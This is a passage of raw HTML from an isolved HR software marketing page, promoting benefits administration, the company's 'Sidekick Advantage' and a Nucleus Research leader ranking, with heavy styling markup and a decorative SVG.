[&amp;_ul,&amp;_ol]:my-6 [&amp;_table]:my-8 [&amp;_table]:w-full [&amp;_table]:border-collapse [&amp;_table]:text-base [&amp;_table]:font-medium [&amp;_th]:border [&amp;_th]:border-gray-300 [&amp;_th]:bg-gray-100 [&amp;_th]:px-4 [&amp;_th]:py-3 [&amp;_th]:text-left [&amp;_th]:font-semibold [&amp;_td]:border [&amp;_td]:border-gray-300 [&amp;_td]:px-4 [&amp;_td]:py-3 [&amp;_td]:text-left"><!--[--><p>Enrolling in and managing benefits should be a positive experience for your workforce, not a burden. With a guided, personalized solution for open enrollment and plan administration, employees can use self-service tools to choose the benefits that fit their needs. And your HR team can stay focused on the bigger picture.</p><!--]--></div><!----><div class="flex flex-wrap gap-10 max-md:gap-7"><a href="/benefits" class="w-fit inline-flex items-center justify-center
  font-medium !no-underline text-center
  text-sm px-[30px] py-[18px]
  bg-pink border border-pink text-white hover:!text-white hover:bg-transparent disabled:bg-gray-600 disabled:border-none disabled:hover:text-white
  rounded-lg
  transition-colors duration-300
  cursor-pointer
  disabled:cursor-not-allowed"><!--[--><!--[-->Learn More About Benefits<!--]--><!--]--></a><a href="/demo" class="w-fit flex gap-5 items-center text-sm font-medium !no-underline group text-white hover:!text-gray-400 font-medium"><!--[--><!--[-->Have Questions? Let&#39;s Talk<!--]--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-90 text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></a></div></div><div class="relative w-full max-lg:max-w-full basis-[50%] drop-shadow-lg"><!--[--><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="1074" height="953" alt loading="lazy" data-nuxt-img sizes="(max-width: 1024px) 100vw, (max-width: 1536px) 50vw, 1000px" srcset="https://images.ctfassets.net/gpceq9wt9ej4/6x9CAWy7PcbCsJZwQm44Cj/23353c11a9e161e7c5528da3ca19e944/home-benefits-2.webp?w=1&amp;h=1&amp;fm=webp&amp;q=80&amp;fit=scale 1w, https://images.ctfassets.net/gpceq9wt9ej4/6x9CAWy7PcbCsJZwQm44Cj/23353c11a9e161e7c5528da3ca19e944/home-benefits-2.webp?w=2&amp;h=2&amp;fm=webp&amp;q=80&amp;fit=scale 2w, https://images.ctfassets.net/gpceq9wt9ej4/6x9CAWy7PcbCsJZwQm44Cj/23353c11a9e161e7c5528da3ca19e944/home-benefits-2.webp?w=512&amp;h=454&amp;fm=webp&amp;q=80&amp;fit=scale 512w, https://images.ctfassets.net/gpceq9wt9ej4/6x9CAWy7PcbCsJZwQm44Cj/23353c11a9e161e7c5528da3ca19e944/home-benefits-2.webp?w=1000&amp;h=887&amp;fm=webp&amp;q=80&amp;fit=scale 1000w, https://images.ctfassets.net/gpceq9wt9ej4/6x9CAWy7PcbCsJZwQm44Cj/23353c11a9e161e7c5528da3ca19e944/home-benefits-2.webp?w=1024&amp;h=908&amp;fm=webp&amp;q=80&amp;fit=scale 1024w, https://images.ctfassets.net/gpceq9wt9ej4/6x9CAWy7PcbCsJZwQm44Cj/23353c11a9e161e7c5528da3ca19e944/home-benefits-2.webp?w=2000&amp;h=1774&amp;fm=webp&amp;q=80&amp;fit=scale 2000w" class="w-full h-full object-cover rounded-lg max-md:hidden" src="https://images.ctfassets.net/gpceq9wt9ej4/6x9CAWy7PcbCsJZwQm44Cj/23353c11a9e161e7c5528da3ca19e944/home-benefits-2.webp?w=2000&amp;h=1774&amp;fm=webp&amp;q=80&amp;fit=scale"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="1005" height="1107" alt="Two people look at software on their laptop monitors" loading="lazy" data-nuxt-img sizes="700px" srcset="https://images.ctfassets.net/gpceq9wt9ej4/5FcMnWRTZJikorWrYKJbTs/dc0a8a96184700de401bca2c7ffc74fe/Image_Grid_Mobile.png?w=700&amp;h=771&amp;fm=webp&amp;q=80&amp;fit=scale 700w, https://images.ctfassets.net/gpceq9wt9ej4/5FcMnWRTZJikorWrYKJbTs/dc0a8a96184700de401bca2c7ffc74fe/Image_Grid_Mobile.png?w=1400&amp;h=1542&amp;fm=webp&amp;q=80&amp;fit=scale 1400w" class="hidden w-full h-full object-cover rounded-lg max-md:block" src="https://images.ctfassets.net/gpceq9wt9ej4/5FcMnWRTZJikorWrYKJbTs/dc0a8a96184700de401bca2c7ffc74fe/Image_Grid_Mobile.png?w=1400&amp;h=1542&amp;fm=webp&amp;q=80&amp;fit=scale"><!--]--></div></div></div><!----></div></section><!--]--><!--[--><div class="nt-cmp-marker sr-only"></div><section data-name="module-fifty-fifty" class="mb-module max-md:mb-module-mobile rounded-2xl"><div class="mx-auto bg-white text-black"><div><div class="flex gap-30 max-lg:flex-col items-center"><div class="max-w-[473px] mx-auto font-medium max-xl:max-w-[400px] max-lg:order-1 max-lg:max-w-full flex flex-col gap-10 max-md:gap-7"><!----><h2 class="type-h3 max-md:!text-2xl text-balance"><!--[-->The Sidekick Every People Hero Deserves<!--]--></h2><div data-name="rich-text-module" class="[&amp;_&gt;_p]:type-body [&amp;_&gt;_ol]:type-body [&amp;_&gt;_ul]:type-body [&amp;_ul]:list-[revert] [&amp;_ol]:list-decimal [&amp;_li]:mb-3 [&amp;_ul_li]:marker:text-sm [&amp;_ul,&amp;_ol]:ml-7 [&amp;_&gt;_*]:my-10 [&amp;_&gt;_*]:first:mt-0 [&amp;_&gt;_*]:last:mb-0 [&amp;_&gt;_div.inline-video]:my-[60px] [&amp;_&gt;_img]:my-[60px] [&amp;_&gt;_p]:my-6 [&amp;_&gt;_section]:my-[60px] [&amp;_ul,&amp;_ol]:my-6 [&amp;_table]:my-8 [&amp;_table]:w-full [&amp;_table]:border-collapse [&amp;_table]:text-base [&amp;_table]:font-medium [&amp;_th]:border [&amp;_th]:border-gray-300 [&amp;_th]:bg-gray-100 [&amp;_th]:px-4 [&amp;_th]:py-3 [&amp;_th]:text-left [&amp;_th]:font-semibold [&amp;_td]:border [&amp;_td]:border-gray-300 [&amp;_td]:px-4 [&amp;_td]:py-3 [&amp;_td]:text-left"><!--[--><p>For more than 40 years, isolved has stood alongside HR, payroll, benefits and talent professionals as a trusted partner. With the Sidekick Advantage, we help People Heroes move beyond reactive tasks and into strategic impact.</p><p>You get expert support, proven tools and a connected community built on decades of experience helping organizations navigate change, complexity and growth. Everything is designed to help you solve faster, lead with confidence and focus on what matters most to your people.</p><!--]--></div><!----><div class="flex flex-wrap gap-10 max-md:gap-7"><a href="/about/our-story" class="w-fit inline-flex items-center justify-center
  font-medium !no-underline text-center
  text-sm px-[30px] py-[18px]
  bg-pink border border-pink text-white hover:text-pink hover:bg-transparent disabled:bg-gray-600 disabled:border-none disabled:hover:text-white
  rounded-lg
  transition-colors duration-300
  cursor-pointer
  disabled:cursor-not-allowed"><!--[--><!--[-->Read Our Story<!--]--><!--]--></a><!----></div></div><div class="relative w-full max-lg:max-w-full basis-[50%] drop-shadow-lg"><!--[--><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="1000" height="1016" alt loading="lazy" data-nuxt-img sizes="(max-width: 1024px) 100vw, (max-width: 1536px) 50vw, 1000px" srcset="https://images.ctfassets.net/gpceq9wt9ej4/1FWNlKHOjdxy7ynZSsnWzf/9b9e0ae65eaa346f7db6bef3042c1b2e/our-story-40-year.webp?w=1&amp;h=1&amp;fm=webp&amp;q=80&amp;fit=scale 1w, https://images.ctfassets.net/gpceq9wt9ej4/1FWNlKHOjdxy7ynZSsnWzf/9b9e0ae65eaa346f7db6bef3042c1b2e/our-story-40-year.webp?w=2&amp;h=2&amp;fm=webp&amp;q=80&amp;fit=scale 2w, https://images.ctfassets.net/gpceq9wt9ej4/1FWNlKHOjdxy7ynZSsnWzf/9b9e0ae65eaa346f7db6bef3042c1b2e/our-story-40-year.webp?w=512&amp;h=520&amp;fm=webp&amp;q=80&amp;fit=scale 512w, https://images.ctfassets.net/gpceq9wt9ej4/1FWNlKHOjdxy7ynZSsnWzf/9b9e0ae65eaa346f7db6bef3042c1b2e/our-story-40-year.webp?w=1000&amp;h=1016&amp;fm=webp&amp;q=80&amp;fit=scale 1000w, https://images.ctfassets.net/gpceq9wt9ej4/1FWNlKHOjdxy7ynZSsnWzf/9b9e0ae65eaa346f7db6bef3042c1b2e/our-story-40-year.webp?w=1024&amp;h=1040&amp;fm=webp&amp;q=80&amp;fit=scale 1024w, https://images.ctfassets.net/gpceq9wt9ej4/1FWNlKHOjdxy7ynZSsnWzf/9b9e0ae65eaa346f7db6bef3042c1b2e/our-story-40-year.webp?w=2000&amp;h=2032&amp;fm=webp&amp;q=80&amp;fit=scale 2000w" class="w-full h-full object-cover rounded-lg" src="https://images.ctfassets.net/gpceq9wt9ej4/1FWNlKHOjdxy7ynZSsnWzf/9b9e0ae65eaa346f7db6bef3042c1b2e/our-story-40-year.webp?w=2000&amp;h=2032&amp;fm=webp&amp;q=80&amp;fit=scale"><!----><!--]--></div></div></div><!----></div></section><!--]--><!--[--><div class="nt-cmp-marker sr-only"></div><section data-name="module-fifty-fifty" class="mb-module max-md:mb-module-mobile rounded-2xl"><div class="mx-auto bg-white text-black"><div><div class="flex gap-30 max-lg:flex-col items-center"><div class="max-w-[473px] mx-auto font-medium order-2 max-xl:max-w-[400px] max-lg:order-1 max-lg:max-w-full flex flex-col gap-10 max-md:gap-7"><!----><h2 class="type-h3 max-md:!text-2xl text-balance"><!--[-->AI and Adaptability Position isolved as a Leader in Nucleus Research<!--]--></h2><div data-name="rich-text-module" class="[&amp;_&gt;_p]:type-body [&amp;_&gt;_ol]:type-body [&amp;_&gt;_ul]:type-body [&amp;_ul]:list-[revert] [&amp;_ol]:list-decimal [&amp;_li]:mb-3 [&amp;_ul_li]:marker:text-sm [&amp;_ul,&amp;_ol]:ml-7 [&amp;_&gt;_*]:my-10 [&amp;_&gt;_*]:first:mt-0 [&amp;_&gt;_*]:last:mb-0 [&amp;_&gt;_div.inline-video]:my-[60px] [&amp;_&gt;_img]:my-[60px] [&amp;_&gt;_p]:my-6 [&amp;_&gt;_section]:my-[60px] [&amp;_ul,&amp;_ol]:my-6 [&amp;_table]:my-8 [&amp;_table]:w-full [&amp;_table]:border-collapse [&amp;_table]:text-base [&amp;_table]:font-medium [&amp;_th]:border [&amp;_th]:border-gray-300 [&amp;_th]:bg-gray-100 [&amp;_th]:px-4 [&amp;_th]:py-3 [&amp;_th]:text-left [&amp;_th]:font-semibold [&amp;_td]:border [&amp;_td]:border-gray-300 [&amp;_td]:px-4 [&amp;_td]:py-3 [&amp;_td]:text-left"><!--[--><p>Nucleus Research, a leading independent analyst firm, has named isolved a leader for the second consecutive year in its HCM Value Matrix for small and mid-sized businesses. See why AI innovation, automation, predictive insights and modeling capabilities set People Cloud apart.</p><!--]--></div><!----><div class="flex flex-wrap gap-10 max-md:gap-7"><a href="/blog/ai-and-adaptability-position-isolved-as-a-leader-in-nucleus-research-hcm-value-matrix" class="w-fit inline-flex items-center justify-center
  font-medium !no-underline text-center
  text-sm px-[30px] py-[18px]
  bg-pink border border-pink text-white hover:text-pink hover:bg-transparent disabled:bg-gray-600 disabled:border-none disabled:hover:text-white
  rounded-lg
  transition-colors duration-300
  cursor-pointer
  disabled:cursor-not-allowed"><!--[--><!--[-->Read the Blog<!--]--><!--]--></a><!----></div></div><div class="relative w-full max-lg:max-w-full basis-[50%] drop-shadow-lg"><!--[--><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="1418" height="1130" alt="woman smiling with chart of nucleus research chart" loading="lazy" data-nuxt-img sizes="(max-width: 1024px) 100vw, (max-width: 1536px) 50vw, 1000px" srcset="https://images.ctfassets.net/gpceq9wt9ej4/3oEkJQcKVskPpL20njxCkV/e966b75cb81275bf8a81052d7c095b7c/ai-leader-nucleus-research.webp?w=1&amp;h=1&amp;fm=webp&amp;q=80&amp;fit=scale 1w, https://images.ctfassets.net/gpceq9wt9ej4/3oEkJQcKVskPpL20njxCkV/e966b75cb81275bf8a81052d7c095b7c/ai-leader-nucleus-research.webp?w=2&amp;h=2&amp;fm=webp&amp;q=80&amp;fit=scale 2w, https://images.ctfassets.net/gpceq9wt9ej4/3oEkJQcKVskPpL20njxCkV/e966b75cb81275bf8a81052d7c095b7c/ai-leader-nucleus-research.webp?w=512&amp;h=408&amp;fm=webp&amp;q=80&amp;fit=scale 512w, https://images.ctfassets.net/gpceq9wt9ej4/3oEkJQcKVskPpL20njxCkV/e966b75cb81275bf8a81052d7c095b7c/ai-leader-nucleus-research.webp?w=1000&amp;h=797&amp;fm=webp&amp;q=80&amp;fit=scale 1000w, https://images.ctfassets.net/gpceq9wt9ej4/3oEkJQcKVskPpL20njxCkV/e966b75cb81275bf8a81052d7c095b7c/ai-leader-nucleus-research.webp?w=1024&amp;h=816&amp;fm=webp&amp;q=80&amp;fit=scale 1024w, https://images.ctfassets.net/gpceq9wt9ej4/3oEkJQcKVskPpL20njxCkV/e966b75cb81275bf8a81052d7c095b7c/ai-leader-nucleus-research.webp?w=2000&amp;h=1594&amp;fm=webp&amp;q=80&amp;fit=scale 2000w" class="w-full h-full object-cover rounded-lg" src="https://images.ctfassets.net/gpceq9wt9ej4/3oEkJQcKVskPpL20njxCkV/e966b75cb81275bf8a81052d7c095b7c/ai-leader-nucleus-research.webp?w=2000&amp;h=1594&amp;fm=webp&amp;q=80&amp;fit=scale"><!----><!--]--></div></div></div><!----></div></section><!--]--><section data-name="module-three-column-cta" class="mb-module max-md:mb-module-mobile px-[var(--side-padding)] max-md:px-[var(--side-padding-mobile)] bg-white"><div class="rounded-2xl mx-auto bg-white text-black max-md:px-0"><!----><div class="grid justify-items-center gap-x-7 grid-cols-3 gap-8 @max-lg:gap-6 @max-md:grid-cols-1 @max-md:gap-12 max-lg:flex max-lg:flex-col max-lg:gap-y-3"><div class="flex flex-col w-full mx-auto gap-y-7 text-left items-start gap-y-[18px] max-w-[469px] bg-gray-100 rounded-xl px-10 pt-12 pb-[146px] max-xl:pb-[60px] relative overflow-hidden z-10 max-lg:max-w-[600px]"><h2 class="type-h1 max-w-[10ch] wrap-anywhere max-md:!text-[2.22rem]"><!--[-->201% ROI<!--]--></h2><p class="type-body text-gray-700 max-w-[22ch]"><!--[-->Over a Three-Year Period<!--]--></p><!----><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 236 197" fill="none" aria-hidden="true" class="absolute bottom-0 right-0 pointer-events-none max-w-[236px] max-xl:max-w-[122px] z-[-1]"><path fill="#DEE2E6" d="M235.197 187.366c2.369-.001 4.32 1.897 4.366 4.236.046 2.338-1.833 4.239-4.2 4.24-2.366.001-4.317-1.895-4.363-4.236-.046-2.341 1.833-4.239 4.197-4.24ZM238.391 169.985c2.366-.001 4.32 1.898 4.366 4.236.046 2.339-1.833 4.239-4.199 4.24-2.367.001-4.321-1.894-4.367-4.236-.046-2.341 1.834-4.239 4.2-4.24ZM223.241 178.295c2.476-.001 4.52 1.984 4.568 4.434.048 2.45-1.917 4.437-4.393 4.438-2.476.001-4.52-1.984-4.568-4.434-.048-2.449 1.918-4.436 4.393-4.438ZM209.272 188.473c2.567-.001 4.686 2.054 4.736 4.593.049 2.539-1.991 4.6-4.555 4.601-2.563.001-4.685-2.054-4.735-4.596-.05-2.542 1.988-4.597 4.554-4.598ZM226.189 160.221c2.62-.001 4.784 2.101 4.835 4.697.051 2.596-2.03 4.694-4.651 4.695-2.621.002-4.784-2.097-4.835-4.691-.051-2.593 2.03-4.7 4.651-4.701ZM211.394 169.363c2.602-.001 4.752 2.084 4.802 4.661.051 2.577-2.017 4.662-4.619 4.663-2.601.001-4.754-2.087-4.804-4.658-.051-2.572 2.019-4.665 4.621-4.666ZM197.726 180.161c2.569-.001 4.688 2.054 4.738 4.591.049 2.536-1.989 4.597-4.558 4.598-2.568.001-4.685-2.055-4.735-4.594-.05-2.539 1.989-4.594 4.555-4.595ZM185.376 192.476c2.514-.001 4.588 2.011 4.637 4.499.049 2.487-1.946 4.499-4.46 4.5-2.514.002-4.586-2.011-4.635-4.496-.049-2.485 1.949-4.502 4.458-4.503ZM229.525 142.896c2.749-.002 5.019 2.203 5.073 4.924.053 2.72-2.13 4.922-4.879 4.923-2.75.001-5.017-2.201-5.071-4.918-.053-2.718 2.13-4.928 4.877-4.929ZM214.119 151.089c2.656-.001 4.854 2.127 4.905 4.756.052 2.628-2.059 4.759-4.718 4.761-2.659.001-4.851-2.131-4.903-4.756-.051-2.626 2.062-4.76 4.716-4.761ZM199.63 160.483c2.766-.001 5.052 2.217 5.106 4.954.054 2.737-2.148 4.954-4.912 4.956-2.763.001-5.052-2.215-5.106-4.951-.054-2.737 2.148-4.958 4.912-4.959ZM186.231 171.736c2.657-.001 4.851 2.125 4.903 4.756.051 2.631-2.062 4.76-4.716 4.761-2.653.001-4.853-2.13-4.905-4.756-.052-2.626 2.062-4.759 4.718-4.761ZM174.047 184.001c2.728-.002 4.983 2.184 5.036 4.883.054 2.699-2.116 4.895-4.844 4.896-2.728.002-4.986-2.189-5.039-4.891-.053-2.702 2.116-4.887 4.847-4.888ZM233.123 126.266c2.802-.002 5.119 2.246 5.174 5.018.054 2.772-2.175 5.02-4.976 5.021-2.802.002-5.119-2.241-5.174-5.016-.054-2.775 2.175-5.022 4.976-5.023ZM217.261 133.381c2.785-.001 5.086 2.231 5.14 4.987.054 2.755-2.159 4.989-4.944 4.991-2.785.001-5.083-2.231-5.137-4.986-.054-2.756 2.156-4.99 4.941-4.992ZM202.145 141.989c2.766-.001 5.05 2.217 5.104 4.956.054 2.74-2.143 4.955-4.909 4.956-2.766.002-5.053-2.214-5.106-4.951-.054-2.736 2.145-4.96 4.911-4.961ZM187.937 152.054c2.731-.002 4.987 2.187 5.04 4.886.053 2.699-2.117 4.895-4.847 4.896-2.731.001-4.987-2.193-5.04-4.891-.053-2.699 2.117-4.89 4.847-4.891ZM174.762 163.381c2.727-.001 4.986 2.185 5.039 4.883.053 2.699-2.117 4.895-4.847 4.897-2.73.001-4.986-2.19-5.04-4.892-.053-2.701 2.117-4.886 4.848-4.888ZM162.728 175.918c2.73-.001 4.989 2.187 5.042 4.889.053 2.702-2.117 4.892-4.85 4.894-2.733.001-4.984-2.187-5.037-4.889-.053-2.702 2.117-4.892 4.845-4.894ZM151.969 189.499c2.769-.001 5.053 2.214 5.107 4.957.054 2.742-2.143 4.954-4.912 4.956-2.769.001-5.052-2.217-5.106-4.951-.054-2.735 2.145-4.96 4.911-4.962ZM236.911 110.256c2.763-.002 5.052 2.219 5.106 4.956.054 2.737-2.145 4.955-4.911 4.956-2.766.001-5.053-2.217-5.107-4.951-.054-2.734 2.146-4.96 4.912-4.961ZM220.7 116.502c2.766-.002 5.052 2.216 5.106 4.956.054 2.739-2.145 4.957-4.911 4.958-2.766.002-5.053-2.216-5.107-4.953-.054-2.737 2.146-4.96 4.912-4.961ZM205.107 124.151c2.785-.002 5.086 2.233 5.14 4.989.055 2.755-2.158 4.989-4.943 4.991-2.786.001-5.086-2.236-5.14-4.986-.054-2.751 2.158-4.993 4.943-4.994ZM190.269 133.192c2.785-.002 5.085 2.23 5.14 4.986.054 2.756-2.159 4.992-4.944 4.994-2.785.001-5.083-2.236-5.137-4.989-.055-2.753 2.158-4.99 4.941-4.991ZM176.299 143.499c2.802-.002 5.122 2.246 5.176 5.018.055 2.772-2.174 5.023-4.978 5.024-2.805.001-5.119-2.244-5.174-5.019-.054-2.774 2.174-5.022 4.976-5.023ZM163.317 155.111c2.763-.001 5.05 2.22 5.104 4.957.054 2.737-2.146 4.954-4.909 4.956-2.763.001-5.053-2.214-5.106-4.951-.054-2.737 2.145-4.96 4.911-4.962ZM151.42 167.749c2.782-.001 5.086 2.234 5.14 4.989.054 2.756-2.161 4.99-4.944 4.991-2.782.002-5.086-2.233-5.14-4.986-.054-2.753 2.159-4.992 4.944-4.994ZM140.709 181.403c2.802-.001 5.119 2.247 5.174 5.019.054 2.772-2.175 5.019-4.976 5.021-2.802.001-5.119-2.244-5.174-5.016-.054-2.772 2.175-5.023 4.976-5.024ZM131.267 195.992c2.801-.001 5.119 2.244 5.173 5.016.055 2.772-2.177 5.019-4.976 5.021-2.799.001-5.121-2.241-5.176-5.016-.055-2.775 2.174-5.02 4.979-5.021ZM224.345 100.295c2.64-.002 4.821 2.116 4.872 4.726.051 2.609-2.046 4.724-4.686 4.725-2.64.001-4.818-2.108-4.869-4.721-.051-2.612 2.046-4.729 4.683-4.73ZM208.379 106.942c2.767-.001 5.053 2.217 5.107 4.956.054 2.74-2.146 4.955-4.912 4.956-2.766.002-5.052-2.216-5.106-4.951-.054-2.734 2.145-4.96 4.911-4.961ZM193.051 115.126c2.766-.001 5.053 2.217 5.107 4.959.054 2.742-2.146 4.955-4.912 4.956-2.766.001-5.052-2.217-5.106-4.951-.054-2.734 2.145-4.963 4.911-4.964ZM178.462 124.57c2.766-.001 5.052 2.217 5.106 4.957.054 2.739-2.146 4.951-4.912 4.953-2.766.001-5.052-2.214-5.106-4.948-.054-2.735 2.146-4.96 4.912-4.962ZM164.709 135.136c2.802-.001 5.122 2.247 5.176 5.019.055 2.772-2.174 5.019-4.978 5.021-2.805.001-5.119-2.242-5.174-5.016-.054-2.775 2.175-5.023 4.976-5.024ZM151.897 146.876c2.801-.001 5.121 2.247 5.176 5.019.054 2.772-2.174 5.022-4.979 5.023-2.804.002-5.119-2.243-5.173-5.018-.055-2.775 2.174-5.023 4.976-5.024ZM140.115 159.719c2.766-.001 5.053 2.214 5.107 4.956.053 2.743-2.146 4.955-4.912 4.956-2.766.002-5.05-2.214-5.104-4.951-.054-2.737 2.146-4.96 4.909-4.961ZM129.444 173.367c2.801-.002 5.121 2.246 5.176 5.018.054 2.772-2.177 5.02-4.979 5.021-2.802.002-5.119-2.241-5.173-5.016-.055-2.775 2.171-5.022 4.976-5.023ZM119.954 187.994c2.766-.002 5.052 2.214 5.106 4.951.054 2.736-2.145 4.954-4.911 4.955-2.766.002-5.053-2.214-5.107-4.951-.054-2.736 2.146-4.954 4.912-4.955ZM228.139 84.41c2.547-.002 4.652 2.037 4.702 4.56.049 2.523-1.975 4.567-4.522 4.568-2.547.002-4.652-2.04-4.702-4.563-.049-2.523 1.975-4.565 4.522-4.566ZM211.892 90.637c2.511-.001 4.585 2.011 4.634 4.496.049 2.485-1.946 4.496-4.457 4.498-2.512 0-4.586-2.011-4.635-4.494-.049-2.482 1.946-4.499 4.458-4.5ZM196.168 97.82c2.64 0 4.821 2.112 4.872 4.727.052 2.615-2.046 4.724-4.686 4.725-2.64.002-4.82-2.111-4.872-4.72-.051-2.61 2.046-4.73 4.686-4.731ZM181.082 106.283c2.73-.002 4.986 2.184 5.039 4.886.054 2.701-2.116 4.892-4.847 4.893-2.73.001-4.986-2.19-5.039-4.889-.053-2.699 2.117-4.889 4.847-4.89ZM166.712 116.066c2.73-.001 4.986 2.184 5.039 4.886.054 2.702-2.113 4.895-4.847 4.896-2.733.002-4.983-2.19-5.036-4.891-.054-2.702 2.116-4.89 4.844-4.891ZM153.161 126.88c2.766-.001 5.052 2.217 5.106 4.954.054 2.737-2.145 4.96-4.911 4.961-2.766.002-5.053-2.216-5.107-4.956-.054-2.74 2.146-4.957 4.912-4.959ZM140.505 138.789c2.766-.002 5.052 2.214 5.106 4.951.054 2.736-2.146 4.957-4.912 4.958-2.766.002-5.052-2.214-5.106-4.953-.054-2.74 2.145-4.955 4.912-4.956ZM128.818 151.658c2.766-.002 5.053 2.217 5.107 4.959.054 2.742-2.146 4.954-4.912 4.956-2.766.001-5.05-2.217-5.104-4.951-.053-2.734 2.146-4.963 4.909-4.964ZM118.184 165.398c2.766-.001 5.053 2.214 5.107 4.957.054 2.742-2.146 4.954-4.912 4.956-2.766.001-5.052-2.215-5.106-4.951-.054-2.737 2.145-4.96 4.911-4.962ZM108.654 180.137c2.657-.002 4.854 2.127 4.905 4.755.052 2.629-2.061 4.763-4.718 4.764-2.656.001-4.851-2.13-4.902-4.759-.052-2.628 2.059-4.759 4.715-4.76ZM100.303 195.339c2.673-.001 4.887 2.147 4.939 4.791.052 2.645-2.075 4.795-4.751 4.796-2.675.002-4.887-2.144-4.939-4.791-.052-2.647 2.075-4.795 4.751-4.796ZM232.047 69.208c2.254 0 4.119 1.806 4.163 4.039.043 2.232-1.75 4.046-4.004 4.047-2.254.001-4.121-1.808-4.165-4.043-.044-2.236 1.749-4.041 4.006-4.043ZM215.57 74.752c2.24-.001 4.089 1.794 4.132 4.008.044 2.214-1.734 4.009-3.974 4.01-2.24.001-4.086-1.792-4.129-4.006-.044-2.214 1.734-4.011 3.971-4.012ZM199.532 81.016c2.495-.001 4.553 1.997 4.601 4.466.049 2.469-1.931 4.461-4.425 4.463-2.495 0-4.553-1.995-4.601-4.458-.049-2.464 1.933-4.47 4.425-4.471ZM184.042 88.932c2.473 0 4.52 1.982 4.568 4.431.048 2.45-1.92 4.434-4.393 4.436-2.473 0-4.52-1.982-4.568-4.431-.048-2.45 1.918-4.434 4.393-4.436ZM169.176 97.646c2.64 0 4.818 2.112 4.869 4.729.052 2.618-2.046 4.724-4.683 4.726-2.637.001-4.821-2.112-4.872-4.721-.051-2.61 2.046-4.732 4.686-4.734ZM155.013 107.565c2.73-.001 4.986 2.182 5.039 4.886.053 2.704-2.114 4.892-4.847 4.894-2.733.001-4.983-2.19-5.037-4.889-.053-2.699 2.117-4.889 4.845-4.891ZM141.641 118.664c2.73-.001 4.986 2.182 5.039 4.886.053 2.705-2.117 4.893-4.847 4.894-2.731.001-4.986-2.19-5.04-4.889-.053-2.699 2.117-4.889 4.848-4.891ZM129.125 130.748c2.708-.001 4.953 2.171 5.006 4.854.053 2.682-2.107 4.857-4.815 4.858-2.709.001-4.951-2.174-5.003-4.854-.053-2.68 2.101-4.857 4.812-4.858ZM117.532 143.596c2.763-.001 5.052 2.22 5.106 4.957.054 2.737-2.145 4.954-4.911 4.956-2.766.001-5.053-2.214-5.107-4.951-.053-2.737 2.146-4.96 4.912-4.962ZM106.927 157.593c2.64-.001 4.818 2.111 4.869 4.726.052 2.615-2.046 4.724-4.683 4.726-2.637.001-4.818-2.112-4.869-4.721-.051-2.61 2.046-4.73 4.683-4.731ZM97.368 172.503c2.421-.001 4.423 1.941 4.47 4.334.047 2.392-1.878 4.339-4.299 4.34-2.42.001-4.42-1.941-4.467-4.336-.047-2.396 1.876-4.337 4.296-4.338ZM88.905 187.618c2.457-.002 4.486 1.97 4.534 4.401.048 2.43-1.904 4.401-4.36 4.403-2.457.001-4.487-1.968-4.535-4.399-.047-2.43 1.905-4.404 4.361-4.405ZM236.035 53.98c2.13-.002 3.886 1.707 3.928 3.813.041 2.106-1.648 3.814-3.778 3.815-2.131.001-3.889-1.705-3.931-3.811-.041-2.106 1.65-3.817 3.781-3.818ZM219.369 58.95c2.112 0 3.856 1.693 3.897 3.782.041 2.09-1.637 3.782-3.748 3.783-2.111 0-3.856-1.692-3.897-3.78-.041-2.086 1.64-3.783 3.748-3.784ZM203.092 64.874c2.201 0 4.019 1.765 4.061 3.944.043 2.179-1.705 3.947-3.906 3.948-2.202.001-4.022-1.765-4.065-3.944-.043-2.179 1.705-3.947 3.91-3.948ZM187.281 72.152c2.166-.001 3.953 1.735 3.995 3.879.042 2.143-1.679 3.881-3.842 3.883-2.163 0-3.955-1.736-3.998-3.88-.042-2.143 1.679-3.881 3.845-3.882ZM171.995 79.922c2.457-.001 4.486 1.97 4.534 4.401.048 2.43-1.904 4.4-4.361 4.4-2.456.002-4.486-1.965-4.534-4.395-.048-2.431 1.907-4.405 4.361-4.406ZM157.338 89.328c2.421 0 4.42 1.941 4.467 4.337.047 2.395-1.878 4.336-4.296 4.337-2.418.002-4.42-1.94-4.467-4.333-.047-2.393 1.878-4.34 4.296-4.34ZM143.361 99.28c2.64 0 4.818 2.112 4.869 4.727.051 2.615-2.046 4.724-4.683 4.725-2.638.001-4.818-2.111-4.869-4.721-.052-2.609 2.045-4.73 4.683-4.73ZM130.147 110.666c2.585-.001 4.718 2.071 4.768 4.626.051 2.555-2.004 4.632-4.586 4.633-2.583.002-4.721-2.07-4.772-4.628-.05-2.558 2.002-4.629 4.59-4.631ZM117.757 122.85c2.585-.001 4.719 2.074 4.769 4.626.05 2.553-2.001 4.632-4.587 4.634-2.585.001-4.718-2.071-4.768-4.629-.051-2.558 2.001-4.629 4.586-4.631ZM106.243 135.803c2.621-.001 4.788 2.1 4.839 4.694.051 2.593-2.03 4.691-4.654 4.692-2.624.002-4.785-2.097-4.836-4.688-.051-2.59 2.033-4.697 4.651-4.698ZM95.67 149.954c2.42-.001 4.422 1.938 4.469 4.334.047 2.395-1.878 4.339-4.3 4.34-2.42.001-4.42-1.938-4.466-4.336-.047-2.398 1.878-4.337 4.296-4.338ZM86.072 164.448c2.42-.001 4.42 1.941 4.467 4.337.047 2.395-1.879 4.336-4.297 4.337-2.418.002-4.42-1.938-4.467-4.333-.047-2.396 1.878-4.339 4.296-4.341ZM77.526 180c2.185-.001 3.991 1.754 4.034 3.914.042 2.16-1.692 3.914-3.88 3.915-2.188.001-3.986-1.749-4.029-3.911-.042-2.163 1.693-3.917 3.875-3.918ZM70.045 195.822c2.111-.001 3.856 1.69 3.897 3.779.041 2.09-1.637 3.784-3.748 3.785-2.111.001-3.856-1.692-3.897-3.781-.041-2.09 1.64-3.782 3.748-3.783ZM223.283 43.699c1.841-.001 3.356 1.47 3.392 3.29.036 1.822-1.422 3.289-3.262 3.29-1.84 0-3.356-1.47-3.392-3.286-.035-1.816 1.422-3.294 